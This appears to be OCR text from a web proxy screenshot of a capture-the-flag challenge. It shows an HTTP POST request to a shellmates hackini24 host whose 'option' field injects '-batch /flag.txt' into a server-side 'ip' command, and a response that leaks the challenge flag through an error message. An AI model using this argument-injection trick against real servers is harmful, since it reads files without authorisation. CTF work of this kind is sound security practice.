 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: network-navigators-odyssey-a-phoenix-rebirth.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://network-navigators-odyssey-a-phoenix-rebirth.hackini24.shellmates.club/
8 Content-Type: multipart/form-data;
boundary=---------------------------285747652727238607312768896566
9 Origin: https://network-navigators-odyssey-a-phoenix-rebirth.hackini24.shellmates.club
10 Content-Length: 191
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 -----------------------------285747652727238607312768896566
18 Content-Disposition: form-data; name="option"
19
20 -batch  /flag.txt
21 -----------------------------285747652727238607312768896566--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/2.3.0 Python/3.9.18
3 date: Sun, 17 Dec 2023 17:51:05 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 136
6 connection: close
7
8 Error: Object "shellmates{5laugh73r_7h3_Pho3niXx!___1njec7_1T_w1tH_@rgum3ntSs!!}" is unknown,
try "ip help".
9 Command failed /flag.txt:1
10